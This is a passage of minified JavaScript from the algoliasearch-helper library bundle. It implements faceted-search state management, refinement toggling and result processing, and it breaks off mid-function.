o(n,e.results),n)})).catch((function(e){i._currentNbQueries--,0===i._currentNbQueries&&i.emit("searchQueueEmpty"),t(e,null,n)})):this.client.search(r).then((function(e){return i._currentNbQueries--,0===i._currentNbQueries&&i.emit("searchQueueEmpty"),{content:new o(n,e.results),state:n,_originalResponse:e}}),(function(e){throw i._currentNbQueries--,0===i._currentNbQueries&&i.emit("searchQueueEmpty"),e}))},r.prototype.findAnswers=function(e){var t=this.state,n=this.derivedHelpers[0];if(!n)return Promise.resolve([]);var r=n.getModifiedState(t),i=p({attributesForPrediction:e.attributesForPrediction,nbHits:e.nbHits},{params:d(u._getHitsSearchParams(r),["attributesToSnippet","hitsPerPage","restrictSearchableAttributes","snippetEllipsisText"])}),a="search for answers was called, but this client does not have a function client.initIndex(index).findAnswers";if("function"!=typeof this.client.initIndex)throw new Error(a);var s=this.client.initIndex(r.index);if("function"!=typeof s.findAnswers)throw new Error(a);return s.findAnswers(r.query,e.queryLanguages,i)},r.prototype.searchForFacetValues=function(e,t,n,r){var i="function"==typeof this.client.searchForFacetValues;if(!i&&"function"!=typeof this.client.initIndex)throw new Error("search for facet values (searchable) was called, but this client does not have a function client.searchForFacetValues or client.initIndex(index).searchForFacetValues");var a=this.state.setQueryParameters(r||{}),s=a.isDisjunctiveFacet(e),o=u.getSearchForFacetQuery(e,t,n,a);this._currentNbQueries++;var c=this;return this.emit("searchForFacetValues",{state:a,facet:e,query:t}),(i?this.client.searchForFacetValues([{indexName:a.index,params:o}]):this.client.initIndex(a.index).searchForFacetValues(o)).then((function(t){return c._currentNbQueries--,0===c._currentNbQueries&&c.emit("searchQueueEmpty"),(t=Array.isArray(t)?t[0]:t).facetHits.forEach((function(t){t.isRefined=s?a.isDisjunctiveFacetRefined(e,t.value):a.isFacetRefined(e,t.value)})),t}),(function(e){throw c._currentNbQueries--,0===c._currentNbQueries&&c.emit("searchQueueEmpty"),e}))},r.prototype.setQuery=function(e){return this._change({state:this.state.resetPage().setQuery(e),isPageReset:!0}),this},r.prototype.clearRefinements=function(e){return this._change({state:this.state.resetPage().clearRefinements(e),isPageReset:!0}),this},r.prototype.clearTags=function(){return this._change({state:this.state.resetPage().clearTags(),isPageReset:!0}),this},r.prototype.addDisjunctiveFacetRefinement=function(e,t){return this._change({state:this.state.resetPage().addDisjunctiveFacetRefinement(e,t),isPageReset:!0}),this},r.prototype.addDisjunctiveRefine=function(){return this.addDisjunctiveFacetRefinement.apply(this,arguments)},r.prototype.addHierarchicalFacetRefinement=function(e,t){return this._change({state:this.state.resetPage().addHierarchicalFacetRefinement(e,t),isPageReset:!0}),this},r.prototype.addNumericRefinement=function(e,t,n){return this._change({state:this.state.resetPage().addNumericRefinement(e,t,n),isPageReset:!0}),this},r.prototype.addFacetRefinement=function(e,t){return this._change({state:this.state.resetPage().addFacetRefinement(e,t),isPageReset:!0}),this},r.prototype.addRefine=function(){return this.addFacetRefinement.apply(this,arguments)},r.prototype.addFacetExclusion=function(e,t){return this._change({state:this.state.resetPage().addExcludeRefinement(e,t),isPageReset:!0}),this},r.prototype.addExclude=function(){return this.addFacetExclusion.apply(this,arguments)},r.prototype.addTag=function(e){return this._change({state:this.state.resetPage().addTagRefinement(e),isPageReset:!0}),this},r.prototype.removeNumericRefinement=function(e,t,n){return this._change({state:this.state.resetPage().removeNumericRefinement(e,t,n),isPageReset:!0}),this},r.prototype.removeDisjunctiveFacetRefinement=function(e,t){return this._change({state:this.state.resetPage().removeDisjunctiveFacetRefinement(e,t),isPageReset:!0}),this},r.prototype.removeDisjunctiveRefine=function(){return this.removeDisjunctiveFacetRefinement.apply(this,arguments)},r.prototype.removeHierarchicalFacetRefinement=function(e){return this._change({state:this.state.resetPage().removeHierarchicalFacetRefinement(e),isPageReset:!0}),this},r.prototype.removeFacetRefinement=function(e,t){return this._change({state:this.state.resetPage().removeFacetRefinement(e,t),isPageReset:!0}),this},r.prototype.removeRefine=function(){return this.removeFacetRefinement.apply(this,arguments)},r.prototype.removeFacetExclusion=function(e,t){return this._change({state:this.state.resetPage().removeExcludeRefinement(e,t),isPageReset:!0}),this},r.prototype.removeExclude=function(){return this.removeFacetExclusion.apply(this,arguments)},r.prototype.removeTag=function(e){return this._change({state:this.state.resetPage().removeTagRefinement(e),isPageReset:!0}),this},r.prototype.toggleFacetExclusion=function(e,t){return this._change({state:this.state.resetPage().toggleExcludeFacetRefinement(e,t),isPageReset:!0}),this},r.prototype.toggleExclude=function(){return this.toggleFacetExclusion.apply(this,arguments)},r.prototype.toggleRefinement=function(e,t){return this.toggleFacetRefinement(e,t)},r.prototype.toggleFacetRefinement=function(e,t){return this._change({state:this.state.resetPage().toggleFacetRefinement(e,t),isPageReset:!0}),this},r.prototype.toggleRefine=function(){return this.toggleFacetRefinement.apply(this,arguments)},r.prototype.toggleTag=function(e){return this._change({state:this.state.resetPage().toggleTagRefinement(e),isPageReset:!0}),this},r.prototype.nextPage=function(){var e=this.state.page||0;return this.setPage(e+1)},r.prototype.previousPage=function(){var e=this.state.page||0;return this.setPage(e-1)},r.prototype.setCurrentPage=i,r.prototype.setPage=i,r.prototype.setIndex=function(e){return this._change({state:this.state.resetPage().setIndex(e),isPageReset:!0}),this},r.prototype.setQueryParameter=function(e,t){return this._change({state:this.state.resetPage().setQueryParameter(e,t),isPageReset:!0}),this},r.prototype.setState=function(e){return this._change({state:s.make(e),isPageReset:!1}),this},r.prototype.overrideStateWithoutTriggeringChangeEvent=function(e){return this.state=new s(e),this},r.prototype.hasRefinements=function(e){return!!h(this.state.getNumericRefinements(e))||(this.state.isConjunctiveFacet(e)?this.state.isFacetRefined(e):this.state.isDisjunctiveFacet(e)?this.state.isDisjunctiveFacetRefined(e):!!this.state.isHierarchicalFacet(e)&&this.state.isHierarchicalFacetRefined(e))},r.prototype.isExcluded=function(e,t){return this.state.isExcludeRefined(e,t)},r.prototype.isDisjunctiveRefined=function(e,t){return this.state.isDisjunctiveFacetRefined(e,t)},r.prototype.hasTag=function(e){return this.state.isTagRefined(e)},r.prototype.isTagRefined=function(){return this.hasTagRefinements.apply(this,arguments)},r.prototype.getIndex=function(){return this.state.index},r.prototype.getCurrentPage=a,r.prototype.getPage=a,r.prototype.getTags=function(){return this.state.tagRefinements},r.prototype.getRefinements=function(e){var t=[];this.state.isConjunctiveFacet(e)?(this.state.getConjunctiveRefinements(e).forEach((function(e){t.push({value:e,type:"conjunctive"})})),this.state.getExcludeRefinements(e).forEach((function(e){t.push({value:e,type:"exclude"})}))):this.state.isDisjunctiveFacet(e)&&this.state.getDisjunctiveRefinements(e).forEach((function(e){t.push({value:e,type:"disjunctive"})}));var n=this.state.getNumericRefinements(e);return Object.keys(n).forEach((function(e){var r=n[e];t.push({value:r,operator:e,type:"numeric"})})),t},r.prototype.getNumericRefinement=function(e,t){return this.state.getNumericRefinement(e,t)},r.prototype.getHierarchicalFacetBreadcrumb=function(e){return this.state.getHierarchicalFacetBreadcrumb(e)},r.prototype._search=function(e){var t=this.state,n=[],r=[];e.onlyWithDerivedHelpers||(r=u._getQueries(t.index,t),n.push({state:t,queriesCount:r.length,helper:this}),this.emit("search",{state:t,results:this.lastResults}));var i=this.derivedHelpers.map((function(e){var r=e.getModifiedState(t),i=u._getQueries(r.index,r);return n.push({state:r,queriesCount:i.length,helper:e}),e.emit("search",{state:r,results:e.lastResults}),i})),a=Array.prototype.concat.apply(r,i),s=this._queryId++;this._currentNbQueries++;try{this.client.search(a).then(this._dispatchAlgoliaResponse.bind(this,n,s)).catch(this._dispatchAlgoliaError.bind(this,s))}catch(e){this.emit("error",{error:e})}},r.prototype._dispatchAlgoliaResponse=function(e,t,n){if(!(t<this._lastQueryIdReceived)){this._currentNbQueries-=t-this._lastQueryIdReceived,this._lastQueryIdReceived=t,0===this._currentNbQueries&&this.emit("searchQueueEmpty");var r=n.results.slice();e.forEach((function(e){var t=e.state,n=e.queriesCount,i=e.helper,a=r.splice(0,n),s=i.lastResults=new o(t,a);i.emit("result",{results:s,state:t})}))}},r.prototype._dispatchAlgoliaError=function(e,t){e<this._lastQueryIdReceived||(this._currentNbQueries-=e-this._lastQueryIdReceived,this._lastQueryIdReceived=e,this.emit("error",{error:t}),0===this._currentNbQueries&&this.emit("searchQueueEmpty"))},r.prototype.containsRefinement=function(e,t,n,r){return e||0!==t.length||0!==n.length||0!==r.length},r.prototype._hasDisjunctiveRefinements=function(e){return this.state.disjunctiveRefinements[e]&&this.state.disjunctiveRefinements[e].length>0},r.prototype._change=function(e){var t=e.state,n=e.isPageReset;t!==this.state&&(this.state=t,this.emit("change",{state:this.state,results:this.lastResults,isPageReset:n}))},r.prototype.clearCache=function(){return this.client.clearCache&&this.client.clearCache(),this},r.prototype.setClient=function(e){return this.client===e||("function"==typeof e.addAlgoliaAgent&&e.addAlgoliaAgent("JS Helper ("+m+")"),this.client=e),this},r.prototype.getClient=function(){return this.client},r.prototype.derive=function(e){var t=new c(this,e);return this.derivedHelpers.push(t),t},r.prototype.detachDerivedHelper=function(e){var t=this.derivedHelpers.indexOf(e);if(-1===t)throw new Error("Derived helper already detached");this.derivedHelpers.splice(t,1)},r.prototype.hasPendingRequests=function(){return this._currentNbQueries>0},e.exports=r},function(e,t,n){"use strict";function r(e,t){return Array.isArray(e)&&Array.isArray(t)?e.length===t.length&&e.every((function(e,n){return r(t[n],e)})):e===t}function i(e,t){return u(e,(function(e){return r(e,t)}))}function a(e){var t=e?a._parseNumbers(e):{};void 0===t.userToken||d(t.userToken)||console.warn("[algoliasearch-helper] The `userToken` parameter is invalid. This can lead to wrong analytics.\n  - Format: [a-zA-Z0-9_-]{1,64}"),this.facets=t.facets||[],this.disjunctiveFacets=t.disjunctiveFacets||[],this.hierarchicalFacets=t.hierarchicalFacets||[],this.facetsRefinements=t.facetsRefinements||{},this.facetsExcludes=t.facetsExcludes||{},this.disjunctiveFacetsRefinements=t.disjunctiveFacetsRefinements||{},this.numericRefinements=t.numericRefinements||{},this.tagRefinements=t.tagRefinements||[],this.hierarchicalFacetsRefinements=t.hierarchicalFacetsRefinements||{};var n=this;Object.keys(t).forEach((function(e){var r=-1!==a.PARAMETERS.indexOf(e),i=void 0!==t[e];!r&&i&&(n[e]=t[e])}))}var s=n(7),o=n(8),c=n(9),u=n(10),l=n(11),f=n(12),h=n(13),d=n(14),p=n(15);a.PARAMETERS=Object.keys(new a),a._parseNumbers=function(e){if(e instanceof a)return e;var t={};if(["aroundPrecision","aroundRadius","getRankingInfo","minWordSizefor2Typos","minWordSizefor1Typo","page","maxValuesPerFacet","distinct","minimumAroundRadius","hitsPerPage","minProximity"].forEach((function(n){var r=e[n];if("string"==typeof r){var i=parseFloat(r);t[n]=isNaN(i)?r:i}})),Array.isArray(e.insideBoundingBox)&&(t.insideBoundingBox=e.insideBoundingBox.map((function(e){return Array.isArray(e)?e.map((function(e){return parseFloat(e)})):e}))),e.numericRefinements){var n={};Object.keys(e.numericRefinements).forEach((function(t){var r=e.numericRefinements[t]||{};n[t]={},Object.keys(r).forEach((function(e){var i=r[e].map((function(e){return Array.isArray(e)?e.map((function(e){return"string"==typeof e?parseFloat(e):e})):"string"==typeof e?parseFloat(e):e}));n[t][e]=i}))})),t.numericRefinements=n}return s({},e,t)},a.make=function(e){var t=new a(e);return(e.hierarchicalFacets||[]).forEach((function(e){if(e.rootPath){var n=t.getHierarchicalRefinement(e.name);n.length>0&&0!==n[0].indexOf(e.rootPath)&&(t=t.clearRefinements(e.name)),0===(n=t.getHierarchicalRefinement(e.name)).length&&(t=t.toggleHierarchicalFacetRefinement(e.name,e.rootPath))}})),t},a.validate=function(e,t){var n=t||{};return e.tagFilters&&n.tagRefinements&&n.tagRefinements.length>0?new Error("[Tags] Cannot switch from the managed tag API to the advanced API. It is probably an error, if it is really what you want, you should first clear the tags with clearTags method."):e.tagRefinements.length>0&&n.tagFilters?new Error("[Tags] Cannot switch from the advanced tag API to the managed API. It is probably an error, if it is not, you should first clear the tags with clearTags method."):e.numericFilters&&n.numericRefinements&&h(n.numericRefinements)?new Error("[Numeric filters] Can't switch from the advanced to the managed API. It is probably an error, if this is really what you want, you have to first clear the numeric filters."):h(e.numericRefinements)&&n.numericFilters?new Error("[Numeric filters] Can't switch from the managed API to the advanced. It is probably an error, if this is really what you want, you have to first clear the numeric filters."):null},a.prototype={constructor:a,clearRefinements:function(e){var t={numericRefinements:this._clearNumericRefinements(e),facetsRefinements:p.clearRefinement(this.facetsRefinements,e,"conjunctiveFacet"),facetsExcludes:p.clearRefinement(this.facetsExcludes,e,"exclude"),disjunctiveFacetsRefinements:p.clearRefinement(this.disjunctiveFacetsRefinements,e,"disjunctiveFacet"),hierarchicalFacetsRefinements:p.clearRefinement(this.hierarchicalFacetsRefinements,e,"hierarchicalFacet")};return t.numericRefinements===this.numericRefinements&&t.facetsRefinements===this.facetsRefinements&&t.facetsExcludes===this.facetsExcludes&&t.disjunctiveFacetsRefinements===this.disjunctiveFacetsRefinements&&t.hierarchicalFacetsRefinements===this.hierarchicalFacetsRefinements?this:this.setQueryParameters(t)},clearTags:function(){return void 0===this.tagFilters&&0===this.tagRefinements.length?this:this.setQueryParameters({tagFilters:void 0,tagRefinements:[]})},setIndex:function(e){return e===this.index?this:this.setQueryParameters({index:e})},setQuery:function(e){return e===this.query?this:this.setQueryParameters({query:e})},setPage:function(e){return e===this.page?this:this.setQueryParameters({page:e})},setFacets:function(e){return this.setQueryParameters({facets:e})},setDisjunctiveFacets:function(e){return this.setQueryParameters({disjunctiveFacets:e})},setHitsPerPage:function(e){return this.hitsPerPage===e?this:this.setQueryParameters({hitsPerPage:e})},setTypoTolerance:function(e){return this.typoTolerance===e?this:this.setQueryParameters({typoTolerance:e})},addNumericRefinement:function(e,t,n){var r=l(n);if(this.isNumericRefined(e,t,r))return this;var i=s({},this.numericRefinements);return i[e]=s({},i[e]),i[e][t]?(i[e][t]=i[e][t].slice(),i[e][t].push(r)):i[e][t]=[r],this.setQueryParameters({numericRefinements:i})},getConjunctiveRefinements:function(e){return this.isConjunctiveFacet(e)&&this.facetsRefinements[e]||[]},getDisjunctiveRefinements:function(e){return this.isDisjunctiveFacet(e)&&this.disjunctiveFacetsRefinements[e]||[]},getHierarchicalRefinement:function(e){return this.hierarchicalFacetsRefinements[e]||[]},getExcludeRefinements:function(e){return this.isConjunctiveFacet(e)&&this.facetsExcludes[e]||[]},removeNumericRefinement:function(e,t,n){return void 0!==n?this.isNumericRefined(e,t,n)?this.setQueryParameters({numericRefinements:this._clearNumericRefinements((function(i,a){return a===e&&i.op===t&&r(i.val,l(n))}))}):this:void 0!==t?this.isNumericRefined(e,t)?this.setQueryParameters({numericRefinements:this._clearNumericRefinements((function(n,r){return r===e&&n.op===t}))}):this:this.isNumericRefined(e)?this.setQueryParameters({numericRefinements:this._clearNumericRefinements((function(t,n){return n===e}))}):this},getNumericRefinements:function(e){return this.numericRefinements[e]||{}},getNumericRefinement:function(e,t){return this.numericRefinements[e]&&this.numericRefinements[e][t]},_clearNumericRefinements:function(e){if(void 0===e)return h(this.numericRefinements)?{}:this.numericRefinements;if("string"==typeof e)return f(this.numericRefinements,[e]);if("function"==typeof e){var t=!1,n=this.numericRefinements,r=Object.keys(n).reduce((function(r,i){var a=n[i],s={};return a=a||{},Object.keys(a).forEach((function(n){var r=a[n]||[],o=[];r.forEach((function(t){e({val:t,op:n},i,"numeric")||o.push(t)})),o.length!==r.length&&(t=!0),s[n]=o})),r[i]=s,r}),{});return t?r:this.numericRefinements}},addFacet:function(e){return this.isConjunctiveFacet(e)?this:this.setQueryParameters({facets:this.facets.concat([e])})},addDisjunctiveFacet:function(e){return this.isDisjunctiveFacet(e)?this:this.setQueryParameters({disjunctiveFacets:this.disjunctiveFacets.concat([e])})},addHierarchicalFacet:function(e){if(this.isHierarchicalFacet(e.name))throw new Error("Cannot declare two hierarchical facets with the same name: `"+e.name+"`");return this.setQueryParameters({hierarchicalFacets:this.hierarchicalFacets.concat([e])})},addFacetRefinement:function(e,t){if(!this.isConjunctiveFacet(e))throw new Error(e+" is not defined in the facets attribute of the helper configuration");return p.isRefined(this.facetsRefinements,e,t)?this:this.setQueryParameters({facetsRefinements:p.addRefinement(this.facetsRefinements,e,t)})},addExcludeRefinement:function(e,t){if(!this.isConjunctiveFacet(e))throw new Error(e+" is not defined in the facets attribute of the helper configuration");return p.isRefined(this.facetsExcludes,e,t)?this:this.setQueryParameters({facetsExcludes:p.addRefinement(this.facetsExcludes,e,t)})},addDisjunctiveFacetRefinement:function(e,t){if(!this.isDisjunctiveFacet(e))throw new Error(e+" is not defined in the disjunctiveFacets attribute of the helper configuration");return p.isRefined(this.disjunctiveFacetsRefinements,e,t)?this:this.setQueryParameters({disjunctiveFacetsRefinements:p.addRefinement(this.disjunctiveFacetsRefinements,e,t)})},addTagRefinement:function(e){if(this.isTagRefined(e))return this;var t={tagRefinements:this.tagRefinements.concat(e)};return this.setQueryParameters(t)},removeFacet:function(e){return this.isConjunctiveFacet(e)?this.clearRefinements(e).setQueryParameters({facets:this.facets.filter((function(t){return t!==e}))}):this},removeDisjunctiveFacet:function(e){return this.isDisjunctiveFacet(e)?this.clearRefinements(e).setQueryParameters({disjunctiveFacets:this.disjunctiveFacets.filter((function(t){return t!==e}))}):this},removeHierarchicalFacet:function(e){return this.isHierarchicalFacet(e)?this.clearRefinements(e).setQueryParameters({hierarchicalFacets:this.hierarchicalFacets.filter((function(t){return t.name!==e}))}):this},removeFacetRefinement:function(e,t){if(!this.isConjunctiveFacet(e))throw new Error(e+" is not defined in the facets attribute of the helper configuration");return p.isRefined(this.facetsRefinements,e,t)?this.setQueryParameters({facetsRefinements:p.removeRefinement(this.facetsRefinements,e,t)}):this},removeExcludeRefinement:function(e,t){if(!this.isConjunctiveFacet(e))throw new Error(e+" is not defined in the facets attribute of the helper configuration");return p.isRefined(this.facetsExcludes,e,t)?this.setQueryParameters({facetsExcludes:p.removeRefinement(this.facetsExcludes,e,t)}):this},removeDisjunctiveFacetRefinement:function(e,t){if(!this.isDisjunctiveFacet(e))throw new Error(e+" is not defined in the disjunctiveFacets attribute of the helper configuration");return p.isRefined(this.disjunctiveFacetsRefinements,e,t)?this.setQueryParameters({disjunctiveFacetsRefinements:p.removeRefinement(this.disjunctiveFacetsRefinements,e,t)}):this},removeTagRefinement:function(e){if(!this.isTagRefined(e))return this;var t={tagRefinements:this.tagRefinements.filter((function(t){return t!==e}))};return this.setQueryParameters(t)},toggleRefinement:function(e,t){return this.toggleFacetRefinement(e,t)},toggleFacetRefinement:function(e,t){if(this.isHierarchicalFacet(e))return this.toggleHierarchicalFacetRefinement(e,t);if(this.isConjunctiveFacet(e))return this.toggleConjunctiveFacetRefinement(e,t);if(this.isDisjunctiveFacet(e))return this.toggleDisjunctiveFacetRefinement(e,t);throw new Error("Cannot refine the undeclared facet "+e+"; it should be added to the helper options facets, disjunctiveFacets or hierarchicalFacets")},toggleConjunctiveFacetRefinement:function(e,t){if(!this.isConjunctiveFacet(e))throw new Error(e+" is not defined in the facets attribute of the helper configuration");return this.setQueryParameters({facetsRefinements:p.toggleRefinement(this.facetsRefinements,e,t)})},toggleExcludeFacetRefinement:function(e,t){if(!this.isConjunctiveFacet(e))throw new Error(e+" is not defined in the facets attribute of the helper configuration");return this.setQueryParameters({facetsExcludes:p.toggleRefinement(this.facetsExcludes,e,t)})},toggleDisjunctiveFacetRefinement:function(e,t){if(!this.isDisjunctiveFacet(e))throw new Error(e+" is not defined in the disjunctiveFacets attribute of the helper configuration");return this.setQueryParameters({disjunctiveFacetsRefinements:p.toggleRefinement(this.disjunctiveFacetsRefinements,e,t)})},toggleHierarchicalFacetRefinement:function(e,t){if(!this.isHierarchicalFacet(e))throw new Error(e+" is not defined in the hierarchicalFacets attribute of the helper configuration");var n=this._getHierarchicalFacetSeparator(this.getHierarchicalFacetByName(e)),r={};return void 0!==this.hierarchicalFacetsRefinements[e]&&this.hierarchicalFacetsRefinements[e].length>0&&(this.hierarchicalFacetsRefinements[e][0]===t||0===this.hierarchicalFacetsRefinements[e][0].indexOf(t+n))?-1===t.indexOf(n)?r[e]=[]:r[e]=[t.slice(0,t.lastIndexOf(n))]:r[e]=[t],this.setQueryParameters({hierarchicalFacetsRefinements:o({},r,this.hierarchicalFacetsRefinements)})},addHierarchicalFacetRefinement:function(e,t){if(this.isHierarchicalFacetRefined(e))throw new Error(e+" is already refined.");if(!this.isHierarchicalFacet(e))throw new Error(e+" is not defined in the hierarchicalFacets attribute of the helper configuration.");var n={};return n[e]=[t],this.setQueryParameters({hierarchicalFacetsRefinements:o({},n,this.hierarchicalFacetsRefinements)})},removeHierarchicalFacetRefinement:function(e){if(!this.isHierarchicalFacetRefined(e))return this;var t={};return t[e]=[],this.setQueryParameters({hierarchicalFacetsRefinements:o({},t,this.hierarchicalFacetsRefinements)})},toggleTagRefinement:function(e){return this.isTagRefined(e)?this.removeTagRefinement(e):this.addTagRefinement(e)},isDisjunctiveFacet:function(e){return this.disjunctiveFacets.indexOf(e)>-1},isHierarchicalFacet:function(e){return void 0!==this.getHierarchicalFacetByName(e)},isConjunctiveFacet:function(e){return this.facets.indexOf(e)>-1},isFacetRefined:function(e,t){return!!this.isConjunctiveFacet(e)&&p.isRefined(this.facetsRefinements,e,t)},isExcludeRefined:function(e,t){return!!this.isConjunctiveFacet(e)&&p.isRefined(this.facetsExcludes,e,t)},isDisjunctiveFacetRefined:function(e,t){return!!this.isDisjunctiveFacet(e)&&p.isRefined(this.disjunctiveFacetsRefinements,e,t)},isHierarchicalFacetRefined:function(e,t){if(!this.isHierarchicalFacet(e))return!1;var n=this.getHierarchicalRefinement(e);return t?-1!==n.indexOf(t):n.length>0},isNumericRefined:function(e,t,n){if(void 0===n&&void 0===t)return!!this.numericRefinements[e];var r=this.numericRefinements[e]&&void 0!==this.numericRefinements[e][t];if(void 0===n||!r)return r;var a=l(n),s=void 0!==i(this.numericRefinements[e][t],a);return r&&s},isTagRefined:function(e){return-1!==this.tagRefinements.indexOf(e)},getRefinedDisjunctiveFacets:function(){var e=this,t=c(Object.keys(this.numericRefinements).filter((function(t){return Object.keys(e.numericRefinements[t]).length>0})),this.disjunctiveFacets);return Object.keys(this.disjunctiveFacetsRefinements).filter((function(t){return e.disjunctiveFacetsRefinements[t].length>0})).concat(t).concat(this.getRefinedHierarchicalFacets())},getRefinedHierarchicalFacets:function(){var e=this;return c(this.hierarchicalFacets.map((function(e){return e.name})),Object.keys(this.hierarchicalFacetsRefinements).filter((function(t){return e.hierarchicalFacetsRefinements[t].length>0})))},getUnrefinedDisjunctiveFacets:function(){var e=this.getRefinedDisjunctiveFacets();return this.disjunctiveFacets.filter((function(t){return-1===e.indexOf(t)}))},managedParameters:["index","facets","disjunctiveFacets","facetsRefinements","facetsExcludes","disjunctiveFacetsRefinements","numericRefinements","tagRefinements","hierarchicalFacets","hierarchicalFacetsRefinements"],getQueryParams:function(){var e=this.managedParameters,t={},n=this;return Object.keys(this).forEach((function(r){var i=n[r];-1===e.indexOf(r)&&void 0!==i&&(t[r]=i)})),t},setQueryParameter:function(e,t){if(this[e]===t)return this;var n={};return n[e]=t,this.setQueryParameters(n)},setQueryParameters:function(e){if(!e)return this;var t=a.validate(this,e);if(t)throw t;var n=this,r=a._parseNumbers(e),i=Object.keys(this).reduce((function(e,t){return e[t]=n[t],e}),{}),s=Object.keys(r).reduce((function(e,t){var n=void 0!==e[t],i=void 0!==r[t];return n&&!i?f(e,[t]):(i&&(e[t]=r[t]),e)}),i);return new this.constructor(s)},resetPage:function(){return void 0===this.page?this:this.setPage(0)},_getHierarchicalFacetSortBy:function(e){return e.sortBy||["isRefined:desc","name:asc"]},_getHierarchicalFacetSeparator:function(e){return e.separator||" > "},_getHierarchicalRootPath:function(e){return e.rootPath||null},_getHierarchicalShowParentLevel:function(e){return"boolean"!=typeof e.showParentLevel||e.showParentLevel},getHierarchicalFacetByName:function(e){return u(this.hierarchicalFacets,(function(t){return t.name===e}))},getHierarchicalFacetBreadcrumb:function(e){if(!this.isHierarchicalFacet(e))return[];var t=this.getHierarchicalRefinement(e)[0];if(!t)return[];var n=this._getHierarchicalFacetSeparator(this.getHierarchicalFacetByName(e));return t.split(n).map((function(e){return e.trim()}))},toString:function(){return JSON.stringify(this,null,2)}},e.exports=a},function(e,t){"use strict";function n(e){return"object"==typeof e&&null!==e?i(Array.isArray(e)?[]:{},e):e}function r(e){return"function"==typeof e||Array.isArray(e)||"[object Object]"===Object.prototype.toString.call(e)}function i(e,t){if(e===t)return e;for(var a in t)if(Object.prototype.hasOwnProperty.call(t,a)){var s=t[a],o=e[a];void 0!==o&&void 0===s||(r(o)&&r(s)?e[a]=i(o,s):e[a]=n(s))}return e}e.exports=function(e){r(e)||(e={});for(var t=1,n=arguments.length;t<n;t++){var a=arguments[t];r(a)&&i(e,a)}return e}},function(e,t){"use strict";e.exports=function(){return Array.prototype.slice.call(arguments).reduceRight((function(e,t){return Object.keys(Object(t)).forEach((function(n){void 0!==t[n]&&(void 0!==e[n]&&delete e[n],e[n]=t[n])})),e}),{})}},function(e,t){"use strict";e.exports=function(e,t){return e.filter((function(n,r){return t.indexOf(n)>-1&&e.indexOf(n)===r}))}},function(e,t){"use strict";e.exports=function(e,t){if(Array.isArray(e))for(var n=0;n<e.length;n++)if(t(e[n]))return e[n]}},function(e,t){"use strict";e.exports=function e(t){if("number"==typeof t)return t;if("string"==typeof t)return parseFloat(t);if(Array.isArray(t))return t.map(e);throw new Error("The value should be a number, a parsable string or an array of those.")}},function(e,t){"use strict";e.exports=function(e,t){if(null===e)return{};var n,r,i={},a=Object.keys(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||(i[n]=e[n]);return i}},function(e,t){"use strict";e.exports=function(e){return e&&Object.keys(e).length>0}},function(e,t){"use strict";e.exports=function(e){return null!==e&&/^[a-zA-Z0-9_-]{1,64}$/.test(e)}},function(e,t,n){"use strict";var r=n(8),i=n(12),a=n(13),s={addRefinement:function(e,t,n){if(s.isRefined(e,t,n))return e;var i=""+n,a=e[t]?e[t].concat(i):[i],o={};return o[t]=a,r({},o,e)},removeRefinement:function(e,t,n){if(void 0===n)return s.clearRefinement(e,(function(e,n){return t===n}));var r=""+n;return s.clearRefinement(e,(function(e,n){return t===n&&r===e}))},toggleRefinement:function(e,t,n){if(void 0===n)throw new Error("toggleRefinement should be used with a value");return s.isRefined(e,t,n)?s.removeRefinement(e,t,n):s.addRefinement(e,t,n)},clearRefinement:function(e,t,n){if(void 0===t)return a(e)?{}:e;if("string"==typeof t)return i(e,[t]);if("function"==typeof t){var r=!1,s=Object.keys(e).reduce((function(i,a){var s=e[a]||[],o=s.filter((function(e){return!t(e,a,n)}));return o.length!==s.length&&(r=!0),i[a]=o,i}),{});return r?s:e}},isRefined:function(e,t,n){var r=!!e[t]&&e[t].length>0;if(void 0===n||!r)return r;var i=""+n;return-1!==e[t].indexOf(i)}};e.exports=s},function(e,t,n){"use strict";function r(e){var t={};return e.forEach((function(e,n){t[e]=n})),t}function i(e,t,n){t&&t[n]&&(e.stats=t[n])}function a(e,t){var n=t[0];this._rawResults=t;var a=this;Object.keys(n).forEach((function(e){a[e]=n[e]})),this.processingTimeMS=t.reduce((function(e,t){return void 0===t.processingTimeMS?e:e+t.processingTimeMS}),0),this.disjunctiveFacets=[],this.hierarchicalFacets=e.hierarchicalFacets.map((function(){return[]})),this.facets=[];var s=e.getRefinedDisjunctiveFacets(),o=r(e.facets),c=r(e.disjunctiveFacets),f=1,m=n.facets||{};Object.keys(m).forEach((function(t){var r=m[t],s=function(e,t){return d(e,(function(e){return(e.attributes||[]).indexOf(t)>-1}))}(e.hierarchicalFacets,t);if(s){var u=s.attributes.indexOf(t),l=p(e.hierarchicalFacets,(function(e){return e.name===s.name}));a.hierarchicalFacets[l][u]={attribute:t,data:r,exhaustive:n.exhaustiveFacetsCount}}else{var f,h=-1!==e.disjunctiveFacets.indexOf(t),g=-1!==e.facets.indexOf(t);h&&(f=c[t],a.disjunctiveFacets[f]={name:t,data:r,exhaustive:n.exhaustiveFacetsCount},i(a.disjunctiveFacets[f],n.facets_stats,t)),g&&(f=o[t],a.facets[f]={name:t,data:r,exhaustive:n.exhaustiveFacetsCount},i(a.facets[f],n.facets_stats,t))}})),this.hierarchicalFacets=h(this.hierarchicalFacets),s.forEach((function(r){var s=t[f],o=s&&s.facets?s.facets:{},h=e.getHierarchicalFacetByName(r);Object.keys(o).forEach((function(t){var r,f=o[t];if(h){r=p(e.hierarchicalFacets,(function(e){return e.name===h.name}));var d=p(a.hierarchicalFacets[r],(function(e){return e.attribute===t}));if(-1===d)return;a.hierarchicalFacets[r][d].data=u({},a.hierarchicalFacets[r][d].data,f)}else{r=c[t];var m=n.facets&&n.facets[t]||{};a.disjunctiveFacets[r]={name:t,data:l({},f,m),exhaustive:s.exhaustiveFacetsCount},i(a.disjunctiveFacets[r],s.facets_stats,t),e.disjunctiveFacetsRefinements[t]&&e.disjunctiveFacetsRefinements[t].forEach((function(n){!a.disjunctiveFacets[r].data[n]&&e.disjunctiveFacetsRefinements[t].indexOf(n)>-1&&(a.disjunctiveFacets[r].data[n]=0)}))}})),f++})),e.getRefinedHierarchicalFacets().forEach((function(n){var r=e.getHierarchicalFacetByName(n),i=e._getHierarchicalFacetSeparator(r),s=e.getHierarchicalRefinement(n);if(!(0===s.length||s[0].split(i).length<2)){var o=t[f],c=o&&o.facets?o.facets:{};Object.keys(c).forEach((function(t){var n=c[t],o=p(e.hierarchicalFacets,(function(e){return e.name===r.name})),u=p(a.hierarchicalFacets[o],(function(e){return e.attribute===t}));if(-1!==u){var f={};if(s.length>0){var 